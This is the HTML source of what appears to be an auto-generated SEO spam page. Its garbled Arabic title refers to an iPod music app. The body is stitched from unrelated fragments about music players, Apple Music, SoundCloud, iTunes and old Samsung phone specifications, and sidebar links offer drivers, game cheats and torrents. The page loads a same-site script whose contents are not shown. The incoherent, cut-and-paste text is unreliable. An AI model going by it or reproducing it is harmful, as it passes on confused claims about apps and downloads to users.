

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/lenci50347fove/787001.html
body_size: 4921
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>يومض تطبيق موسيقى ipod بشكل متواصل رمز التنزيل [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>يومض تطبيق موسيقى ipod بشكل متواصل رمز التنزيل</h1>
<p>موسيقى رومانسية رائعة تطبيق جديد موسيقى رومانسية رائعة والذي يحتوي على أكتر من 50 رنة يوفر لك أجمل وأروع رنات لهاتفك المحمول ، حيت من خلال هدا التطبيق يمكنك الاستماع إلى أفضل الرنات الرائعة و   هل تبحث عن إضافة موسيقى إلى مقاطع فيديو Instagram الخاصة بك؟ إليك أفضل تطبيقات #Android المجانية التي تتيح لك إضافة أغنيتك المفضلة إلى مقاطع فيديو Instagram.  الى عشاق سماع الموسيقى والاغانى على هواتفهم ناتى لكم بافضل 5 تطبيقات للإستماع الى الموسيقى والأغانى على هواتف الأندرويد تطبيقات AIMP,BlackPlayer,Jet Audio  توفرApple Music وآيتونز إمكانية الوصول إلى مكتبة موسيقى iCloud. كما يمكنك عدم استخدام مكتبة موسيقى iCloud كجزء من اشتراك Apple Music.  تسمح لك النسخة المجانية من Deezer بالاستماع إلى المزج فقط ، بناءً على تفضيلاتك. إذا كنت ترغب في إلغاء تأمين الوصول إلى مجموعة الموسيقى بالكامل ، وكذلك يمكنك تنزيل المسارات إلى iPhone ، فستحتاج إلى التبديل إلى اشتراك مدفوع.  اسم التطبيق محمد حدائدي التوافق ايفون - ايباد - اندرويد اقسام التطبيق - الصفحة الرئيسية (تجد بها كل المواضيع) - مراجع </p>
<h2>كافة التطبيقات في قائمة Music & Audio Download IPA Free for Iphone الصفحة 3. كل مايتعلق بتطبيقات الاندرويد الصوتية والموسيقية مثل الاناشيد والقران الكريم الصوتي وكل ماهو مسموع مثل الاغاني والشيلات والنغمات وغيرها </h2>
<p>تحميل مجانا وأفضل موسيقى وأغانٍ تطبيق لالروبوت الهاتف والكمبيوتر اللوحي مع APK تحميل على الانترنت على APKPure.com، بما في ذلك (التطبيقات أداة، التطبيقات التسوق، تطبيقات الاتصال) وأكثر من ذلك.  تم تصميم التطبيق بشكل أساسي لجهاز iPad. يتوفر تطبيق منفصل لجهاز iPhone ، مع سعر أقل يعكس قابليته للاستخدام إلى حد ما. لا يزال بإمكانك الحصول على نتائج رائعة ، إلا أنه ليس سهل الاستخدام مثل إصدار iPad. </p>
<h3>إذا كنت تستخدم أي أجهزة Apple مثل iPhone و iPad و iPod وما إلى ذلك ، فيجب عليك استخدام iTunes إذا كنت تريد إدارة البيانات أو تشغيل بعض المحتويات الرقمية ، مثل الموسيقى ومقاطع الفيديو والكتب الصوتية الخاصة بأجهزتك على الحاسوب.</h3>
<p>سامسونغ I9100 Galaxy S II إصدار عام 2011 Google Android v2.3 معالج 1200 MHz ثنائي النوى الشاشة 4.3 إنش Super AM-OLED Plus تصوير ثابت 8 MP وتسجيل فيديو View online (150 pages) or download PDF (5 MB) Samsung GT-S7500 User manual • GT-S7500 mobile phones PDF manual download and more Samsung online manuals Samsung I9100 Galaxy S II Released in 2011 Google Android v2.3 Dual cores 1200 MHz Processor 4.3 Inches Super AM-OLED Plus Screen 8 MP camera with Ful</p>
<h3>مميزات تطبيق SoundCloud: يحتوي تطبيق ساوندكلاود على واجهة فريدة وتصميم انيق جدا. يساعدك هذا التطبيق من اكتشاف ذاقتك الموسيقية. تسجيل صوتك ورفعة عن طريق التطبيق. إمكانية ربط التطبيق بفيس بوك او جوجل. يمكنك الاستماع الى الموسيقى عن طريق شبكة الانترنت او بيانات الهاتف. </h3>
<p>مميزات تطبيق SoundCloud: يحتوي تطبيق ساوندكلاود على واجهة فريدة وتصميم انيق جدا. يساعدك هذا التطبيق من اكتشاف ذاقتك الموسيقية. تسجيل صوتك ورفعة عن طريق التطبيق. إمكانية ربط التطبيق بفيس بوك او جوجل. يمكنك الاستماع الى الموسيقى عن طريق شبكة الانترنت او بيانات الهاتف.  حيث يمكنك تحميل هذه المسارات بشكل مجاني. في هذا المقال سوف نقوم بذكر أفضل المواقع لتحميل موسيقى مجانية لليوتيوب بدون حقوق نشر.  يتيح لك هذا الدليل لنقل الأغنية من الأيبود إلى مكتبة iTunes على جهاز PC/Mac في ثلاث خطوات، مهما كان تعمل بأي موديلات الأيبود.  يتوفر التطبيق كذلك على ميزة أخرى أقل أهمية ولكن أيضا مثيرة للاهتمام و هي خيار تغيير المظهر الخارجي للتطبيق في ثوان (هناك إمكانيات مختلفة و متوفرة للتحميل). يمكنك أيضا تعديل صوت الموسيقى بواسطة معادل الصوت الخماسي. Music Player - Audio Player هو مشغل موسيقى جيد والذي يتوفر على ميزات   iPod touch - المواصفات التقنية - ‏Apple (الإمارات) المواصفات التقنية لجهاز iPod touch. iPod touch.  انقل أغانيك ببساطة من iPhone أو iPod أو iPad إلى كمبيوترك أو مباشرة إلى مكتبتك على iTunes أو macOS Music - نقل الموسيقى إلى أي جهاز iOS - التنزيل لأجهزة Mac والكمبيوتر الشخصي. </p>
<h3>وإذا اشتركت في Apple Music، فيمكنك تشغيل ملايين الأغاني عبر الإنترنت واكتشاف موسيقى جديدة لإضافتها إلى المجموعة والوصول إلى مكتبة الموسيقى على الأجهزة الأخرى. </h3>
<p>تشغيل "مزامنة المكتبة" مع Apple Music. إذا كنت مشتركًا في Apple Music، فيمكنك تشغيل "مزامنة المكتبة" للوصول إلى مكتبة الموسيقى والموسيقى التي قمت بتنزيلها من Apple Music على أجهزتك. مكالمات FaceTime الجماعية‏‏. يمكنك الآن إجراء مكالمات الفيديو أو مكالمات صوتية عبر FaceTime مع ما يصل لغاية 32 شخصاً في الوقت نفسه. 3 ويتم تكبير صورة الشخص الذي يتحدث تلقائياً حتى لا يفوتك شيء من المحادثة. كما يمكنك بدء المكالمة من إحدى سلاسل المحادثات في تطبيق الرسائل مباشرة. تطبيق صغير وأنيق لديه مميزات قوية كمشغل للموسيقى. من النظرة الأولى، يبدو My Cloud Player for SoundCloud مشغل موسيقى بسيط للأندرويد يتيح لك تشغيل الموسيقى المفضلة لديك من SoundCloud و Last.fm، كما يدعم ChromeCast وUpnp/Dlna. فكاتشير هو تطبيق الذي يسمح لك بالتقاط وتحميل أي موسيقى أو فيديو من أي موقع على شبكة الإنترنت. الإيجابيات. مرات التحميل السريع والتحويلات: ويقدم فكاتشير تحميل سريع جداً، وتحويل ملفات الفيديو. يمكنك تشغيل ملايين الأغاني عبر الإنترنت، واكتشاف موسيقى جديدة كل يوم، والحصول على قوائم تشغيل وألبومات مستوحاة من الفنانين وأنواع الموسيقى التي تستمع إليها، والتمتع بإمكانية الوصول إلى مكتبة الموسيقى على أجهزتك. لذلك ، قمنا بتجميع هذه القائمة من أفضل 10 مشغلات موسيقى لأجهزة iPhone. إذا لم يعجبك تطبيق الموسيقى على جهاز iPhone ، فنحن على يقين من أنك ستجد تطبيقًا تحبه ، هنا في هذه القائمة. قراءة حتى على. 1. السيزيوم يمكنك تنزيل iMovie لمحاولة العثور على سحرها على جهاز iPhone / iPad / iPod و Mac. Video Star (لنظام iOS) فيديو ستار هو تطبيق آخر سهل الاستخدام ، والذي يتيح لك إضافة أي موسيقى مفضلة لديك إلى الفيديو الخاص بك. يمكن أن</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://valutarhwe.web.app/2007/37663.html">lj</a></li><li><a href="https://investeringarkdhc.web.app/56509/51853.html">lj</a></li><li><a href="https://valutafbqj.web.app/26935/78303.html">lj</a></li><li><a href="https://hurmaninvesterarvmld.web.app/38703/74765.html">lj</a></li><li><a href="https://jobbkbzb.firebaseapp.com/85103/5891.html">lj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/niro48858se/51171.html">قم بتنزيل الإصدار القديم من microsoft internet explorer 8</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/374161.html">Oracle 10g برمجة تمهيدي تحميل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/773414.html">ماين كرافت فورج 14.23.5.2772 تحميل التطبيق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/287971.html">Snes9x 1.55 تحميل ملفات الغش</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/233142.html">ويسترن يونيون الروبوت تحميل التطبيق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/185972.html">تنزيل برنامج تشغيل الطابعة canon imageclass mf5750</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/887338.html">كيفية تنزيل محاكي nes على نظام ios</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/332388.html">تنزيل tanto cuore android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/745990.html">متصفح الأوبرا القديم تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/759784.html">تحميل برنامج pnp monitor driver windows 7 64 بت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/253594.html">برنامج epson stylus nx625 driver download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/784450.html">جاكيز تحميل الألبوم الجديد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/423692.html">تحميل تورنت مدينة سنباي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/19753.html">W3schools html تعليمي pdf تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/627210.html">حجم تداعيات 4 تحميل توسيع ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/645264.html">تنزيل call of duty 1 مجانًا لنظام windows 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/300897.html">برنامج realtek audio driver 2.81 تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/242134.html">تحميل لعبة world at war zombie mod menu ps3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/948228.html">تحميل مجاني مكتب البدلة للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/749442.html">قم بتنزيل imagink على نظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/154826.html">الصيدلة الفيزيائية التطبيقية الطبعة الثانية pdf تنزيل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>